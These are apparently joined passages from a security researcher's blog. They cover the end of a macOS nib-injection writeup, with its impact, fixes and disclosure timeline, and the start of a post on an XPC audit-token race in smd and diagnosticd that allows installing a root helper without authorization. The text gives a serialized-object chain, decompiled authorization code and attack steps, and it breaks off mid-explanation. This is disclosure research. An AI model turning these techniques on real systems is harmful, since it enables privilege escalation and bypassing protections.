The Python script we executed was a straightforward adaptation of the privilege escalation exploit from Unauthd - Logic bugs FTW by A2nkF: installing a specific Apple signed package file to a RAM disk executes a script from that disk as root.
Impact
Just like the vulnerability in previous blog post, this vulnerability could be applied in different ways on macOS Big Sur (which was in beta at the time of reporting):
Stealing the TCC permissions and entitlements of applications, which could allow access to webcam, microphone, geolocation, sensitive files like the Mail.app database and more.
Privilege escalation to root using the system.install.apple-software entitlement and macOSPublicBetaAccessUtility.pkg.
Bypassing SIP’s filesystem restrictions by abusing the com.apple.rootless.install.heritable entitlement of “macOS Update Assistant.app”.
The following video demonstrates the elevation of privileges and bypassing SIP’s filesystem restrictions on the macOS Big Sur beta. (Note that this video is at 200% speed because installing the package is quite slow and invisible.)
Unlike the previous blogpost, we did not find a way to escape the sandbox, as sandboxed applications can not copy another application and launch it. While nib files are also used in iOS apps, we did not find a way to apply this technique there, as the iOS app sandbox makes modifying another application’s bundle impossible too. Aside from that, the exploit would also need to follow a completely different path, as bindings, AppleScript and Python do not exist on iOS.
The fixes
This vulnerability was fixed in macOS Ventura by adding a new protection to macOS. When an application is opened for the first time (regardless of whether it is quarantined), a deep code-signing check is always performed. Afterwards, the application bundle is protected. This protection means that only applications from the same developer (or specifically allowed in the application’s Info.plist file) are allowed to modify files inside the bundle. A new TCC permission “App Management” was added to allow other applications to modify other application bundles as well. As far as we are aware, Apple has not backported these changes to earlier macOS versions (and Apple has clarified that they no longer backport all security fixes to macOS versions before the current major version). This change addresses not just this issue, but the issue with replacing the JavaScript in Electron applications as well.
Note that Homebrew asks you to grant “App Management” (or “Full Disk Access”) permission to your terminal. This is a bad idea, as it would make you vulnerable to these attacks again: any non-sandboxed application can execute code with the TCC permissions of your terminal by adding a malicious command to (e.g.) ~/.zshrc. Granting “App Management” or “Full Disk Access” to your terminal should be considered the same as disabling TCC completely.
As this issue took a while to fix, other changes have also impacted this vulnerability and our exploit chain. We initially developed our exploit for macOS Catalina (10.15) and the macOS Big Sur (11.0) beta.
In macOS 11.0, Apple added the Signed System Volume (SSV), which means the integrity of resources for applications on the SSV is already covered by the SSV’s signature. Therefore, the code signature of applications on the SSV no longer covers the resources.
In macOS 12.3, Apple removed the bundled Python.framework. This broke the exploit chain used for privilege escalation, but not addressing the core vulnerability. In addition, it would be possible to use the Python3 framework bundled in Xcode instead.
In macOS 13.0, Apple introduced launch constraints, making it impossible to launch applications bundled with the OS that were copied to a different location. This means that copying and modifying the apps included in macOS was no longer possible. However, many non-constrained applications with interesting entitlements still remain.
CVE-2021-30873
Now, how did we use this for the vulnerability from the previous blog post? As it turns out, NSNib, the class representing a nib file itself, is serializable using NSCoding, so we could include a complete nib file in a serialized object.
Therefore, we only needed a chain of three objects in the serialized data:
NSRuleEditor, setup to bind to -draw of the next object.
NSCustomImageRep, configured to with the selector -instantiateWithOwner:topLevelObjects: to be called on the next object when the -draw method is called.
NSNib using one of the payloads as described on this page.
As NSCustomImageRep calls its selector with no arguments, the owner and topLevelObjects pointers are whatever those registers happened to contain at the time of the call. As topLevelObjects is an NSArray ** (it is an out variable for an NSArray * pointer), it will attempt to write to this, which will crash when this write happens. However, our exploits have already executed at that point, so this does not matter for demonstration purposes.
Timeline
September 28, 2020: Reported to [email protected]. The report, code and video were attached as a Mail Drop link, as suggested by Apple’s “Report a security or privacy vulnerability” page for sharing large attachments.
October 28, 2020: At the request of product-security, we resent the attachment as the Mail Drop link had expired after 30 days.
December 16, 2020: At the request of product-security, we resent the attachment again as the Mail Drop link had expired again after 30 days.
October 21, 2021: Product Security emails that fixes are scheduled for Spring 2022.
May 26, 2022: Product Security emails that the planned fix had lead to performance regressions and a different fix is scheduled for Fall 2022.
June 6, 2022: macOS Ventura Beta 1 was released with the App Management permission.
Augustus 29, 2022: Informed Apple of multiple bypasses for App Management permission in the macOS Ventura Beta.
October 24, 2022: macOS Ventura was released with the App Management permission and launch constraints.
September 26, 2023: macOS Sonoma was released, fixing one of the bypasses for the App Management permission (CVE-2023-40450).
This means we are actually initializing this object twice, as -init as already called and now we’re calling -initWithSource:. While this is not correct in Objective-C, it appears most classes don’t break if you do this. ↩︎
One feature of the ctypes module was not: for passing Python function as a callback in C it tries to map WX memory, which is not allowed. As this feature was not needed for our exploit, disabling this was easy enough. ↩︎
In this blog post, we’ll describe a design issue in the way XPC connections are authorised in Apple’s operating systems. This will start by describing how XPC works and is implemented on top of mach messages (based on our reverse engineering). Then, we’ll describe the vulnerability we found, which stems from implementing a (presumed to be) one-to-one communication channel on top of a communication channel that allows multiple concurrent senders. Next, we’ll describe this issue using an example for smd and diagnosticd on macOS. This instance was fixed in macOS 13.4 as CVE-2023-32405. As Apple did not apply a structural fix, but only fixed this instance, developers still need to keep this in mind when building XPC services and researchers may be able to find more instances of this issue.
Background
XPC is an important inter-process communication technology in all of Apple’s operating systems. XPC connections are very fast and efficient and API is easy to use. XPC messages are dictionaries with typed values, removing the need for custom (de)serialization code in most situations, which is often an area where vulnerabilities might occur.
XPC is often used across different security boundaries. For example, to implement a highly privileged daemon that can perform operations requested by apps. In these scenarios, authorization checks are very important for the security of the system. These checks could be verifying that the app is not sandboxed, or signed by a specific developer, holding an entitlement, etc.
It is welldocumentedthat the process ID (PID) (for example by using the function xpc_connection_get_pid) is not safe to use for such an authorization check: an application can send a message and immediately execute another process (in a way that keeps the same PID), hoping that the authorization check will check the new process instead. Instead, the function xpc_connection_get_audit_token should be used (which, annoyingly, is not part of the public XPC API on macOS). An audit token is a structure that contains not just the PID but also an PID version, which increases when spawning a new process, making it possible to distinguish them and therefore obtain the right process.
In this blog post, we’ll describe that xpc_connection_get_audit_token may also use the wrong process in certain situations, and that xpc_dictionary_get_audit_token is better to use in those cases. In order to explain why, we have to explain the way XPC implemented.
XPC is built on top of mach messages. While this part of the mach kernel is open source, XPC is not, so to figure out how to (for example) establish an XPC connection or serialize an XPC message, we have had to reverse engineer the libraries implementing this. Therefore, keep in mind that this contains some guesswork and Apple may change the implementation at any moment.
Mach messages 101
Mach messages are sent over a mach port, which is a single receiver, multiple sender communication channel built into the mach kernel. Multiple processes can send messages to a mach port, but at any point only a single process can read from it. Just like file descriptors and sockets, mach ports are allocated and managed by the kernel and processes only see an integer, which they can use to indicate to the kernel which of their mach ports they want to use.
Mach messages are sent or received using the mach_msg function (which is essentially a syscall). When sending, the first argument for this call must be the message, which has to start with a mach_msg_header_t followed by the actual payload:
The process that can receive messages on a mach port is said to hold the receive right, while the senders hold a send or a send-once right. Send-once, as the name implies, can only be used to send a single message and then is invalidated.
The fact that mach ports only allow messages in a single direction may sound quite limited, but of course there are ways to deal with this. The main way bidirectional communication can be established is by transferring these rights to another process using a mach message. A receive or send-once right can be moved to another process and a send right can be moved or copied.
One place where this is used is for a field in the mach message header called the reply port (msgh_local_port). A process can specify a mach port with this field where the receiver of the message can send a reply to this message. The bitflags in msgh_bits can be used to indicate that a send-once right should be derived and transferred for this port (MACH_MSG_TYPE_MAKE_SEND_ONCE).
The other fields of the message header are:
msgh_size: the size of the entire packet.
msgh_remote_port: the port on which this message is sent.
msgh_id: the ID of this message, which is interpreted by the receiver.
XPC
To establish an XPC connection there are multiple options (mach services, embedded XPC services, using endpoints, etc.). We’ll focus on an app establishing an XPC connection to a mach service here. Mach services use a service name on which they are reachable. This name should be specified in the MachServices key in the launch daemon configuration. For example, smd, the service management daemon, specifies the name com.apple.xpc.smd:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"><plistversion="1.0"><dict><key>AuxiliaryBootstrapperAllowDemand</key><true/><key>EnablePressuredExit</key><true/><key>Label</key><string>com.apple.xpc.smd</string><key>LaunchEvents</key><dict><key>com.apple.fsevents.matching</key><dict><key>com.apple.xpc.smd.WatchPaths</key><dict><key>Path</key><string>/Library/LaunchDaemons/</string></dict></dict></dict><key>MachServices</key><dict><key>com.apple.xpc.smd</key><true/></dict><key>ProcessType</key><string>Adaptive</string><key>Program</key><string>/usr/libexec/smd</string></dict></plist>

When a launch agent or daemon launches, they generate a new mach port and send a send right to this port to the bootstrap service (part of launchd). We’ll refer to this as the service port.
To connect to a mach service, the client asks the bootstrap service for that name. If that name is registered, it duplicates the send right and sends it back to the application.

Once the app has the service port, it generates two new mach ports: the server port and the client port. Then, it sends a message to the service port (with an msgh_id of 0x77303074, or 'w00t') in which it moves the receive right for the server port and copies a send right for the client port. If the service accepts the connection, it starts listening for messages on the server port and it can use the client port to send messages to the app.
As you can see from this description, normal XPC mach messages don’t use the reply port field. But it is used for XPC messages that expect a reply (xpc_connection_send_message_with_reply and xpc_connection_send_message_with_reply_sync). Replies and normal XPC messages are therefore transferred over completely different mach ports. This way the implementation can keep track of multiple pending replies and differentiate them from normal messages automatically.
Now where do audit tokens come in? Well, when receiving a mach message, an application can add a flag that asks the kernel to append a certain trailers to the received message. The flag MACH_RCV_TRAILER_AUDIT asks the kernel to append a trailer that contains the audit token of the sender of that message. libxpc sets this flag, so when a message comes in, the function _xpc_connection_set_creds copies the audit token from the trailer to the XPC connection object.
Vulnerability
We have just seen the following:
Mach ports are single receiver, multiple sender.
An XPC connection’s audit token is the audit token of copied from the most recently received message.
Obtaining the audit token of an XPC connection is critical to many security checks.
This lead us to the research question: can we set up an XPC connection where multiple different processes are sending messages, leading to a message from one process being checked with the audit token of a different process?
XPC’s abstraction is a one-to-one connection, but it is based on top of a technology which can have multiple senders. As with many security issues, we are trying to break the abstraction and see what might be possible.
We established a few things that wouldn’t work:
Audit tokens are often used for an authorization check to decide whether to accept a connection. As this happens using a message to the service port, there is no connection established yet. More messages on this port will just be handled as additional connection requests. So any checks before accepting a connection are not vulnerable (this also means that within -listener:shouldAcceptNewConnection: the audit token is safe). We are therefore looking for XPC connections that verify specific actions.
XPC event handlers are handled synchronously. This means that the event handler for one message must be completed before calling it for the next one, even on concurrent dispatch queues. So inside an XPC event handler the audit token can not be overwritten by other normal (non-reply!) messages.
This gave us the idea for two different methods this may be possible:
A service that calls xpc_connection_get_audit_token while not inside the event handler for a connection.
A service that receives a reply concurrently with a normal message
Variant 1: calling xpc_connection_get_audit_token outside of an event handler
The first case we looked at is finding daemons that check an audit token asynchronously from the XPC event handler. To summarize the requirements, this requires:
Two mach services A and B that we can both connect to (based on the sandbox profile and the authorization checks before accepting the connection).
A must have an authorization check for a specific action that B can pass (but our app can’t).
For this authorization check, A obtains the audit token asynchronously, for example by calling xpc_connection_get_audit_token from dispatch_async.
We found a hit for these requirements with A as smd and B as diagnosticd.
Exploiting smd
smd handles features like login items and managing privileged helper tools. For example, the function SMJobBless can be used to install a new privileged helper tool, which is a command line executable included in an application that gets installed to run as root, which can be used to perform the features an app needs that require root without having to run the entire app as root.
Normally to use SMJobBless, an application would include the tool it wants to install inside Contents/Library/LaunchServices/ in its own app bundle and the key SMPrivilegedExecutables in the Info.plist file. To install it, it must ask the user to authenticate, which results in an authorization reference if it succeeds. That authorization reference must then be passed to SMJobBless. The goal of this exploit is to perform the installation of a privileged helper tool without obtaining an authorization reference first.
Internally, SMJobBless works by communicating with smd over XPC. Clients connection to smd can perform multiple actions. The message must specify the key “routine” to indicate which operation to perform. Routine 1004 is the one eventually called by SMJobBless. For this routine, dispatch_async is used to execute a block on a different dispatch queue:
The function named handle_bless includes a call to connection_is_unauthorized, which allows the operation to be performed if one of three checks passes:
The requesting application is running as root.
The requesting application has the entitlement com.apple.private.xpc.unauthenticated-bless.
The request contains authorization reference for the name "com.apple.ServiceManagement.blesshelper" (this is what SMJobBless obtains).
__int64__fastcallconnection_is_unauthorized(void*connection,void*message,char*authorization_name,OSStatus*error){[...]v22=authorization_name;v5=objc_retain(connection);v6=objc_retain(message);memset(audit_token,170,sizeof(audit_token));xpc_connection_get_audit_token(v5,audit_token);v7=0;// [1]: field 1 contains the UID, UID == 0 means root
if(audit_token[1]){v8=error;// [2]: Has a specific entitlement
v9=(void*)xpc_connection_copy_entitlement_value(v5,"com.apple.private.xpc.unauthenticated-bless");v10=&_xpc_bool_true;if(v9!=&_xpc_bool_true){v11=v9;length=0LL;// [3]: Passed in an authorization reference for the specified name
data=(constAuthorizationExternalForm*)xpc_dictionary_get_data(v6,"authref",&length);v7=81;if(data&&length==32){authorization=0LL;v13=AuthorizationCreateFromExternalForm(data,&authorization);if(v13){*v8=v13;v7=153;}else{v17=0LL;v18=0LL;v16=v22;*(_QWORD*)&rights.count=0xAAAAAAAA00000001LL;rights.items=(AuthorizationItem*)&v16;v14=AuthorizationCopyRights(authorization,&rights,0LL,3u,0LL);if(v14==-60005){v7=1;}elseif(v14){*v8=v14;v7=153;}else{v7=0;}AuthorizationFree(authorization,0);}}v10=v11;}}else{v10=0LL;}objc_release(v10);objc_release(v6);objc_release(v5);returnv7;}
In order to perform our attack, we need a second service too. We picked diagnosticd because it runs as root, but many other options likely exist. This daemon can be used to monitor a process. Once monitoring has started, it will send multiple messages per second about, for example, the memory use and CPU usage of the monitored process.

To perform our attack, we establish our connection to smd by following the normal XPC protocol. Then, we establish a connection to diagnosticd, but instead of generating two new mach ports and sending those, we replace the client port send right with a copy of the send right we have for the connection to smd. What this means is that we can send XPC messages to diagnosticd, but any messages diagnosticd sends go to smd. For smd, both our and diagnosticd’s messages appear arrive on the same connection.
Next, we ask diagnosticd to start monitoring our (or any active) process and we spam routine 1004 messages to smd.
This creates a race condition that needs to hit a very specific window in handle_bless. We need the call to xpc_connection_get_pid at [1] below to return the PID of our own process, as the privileged helper tool is in our app bundle. However, the call to xpc_connection_get_audit_token inside the connection_is_authorized function at [2] must use the audit token of diganosticd.
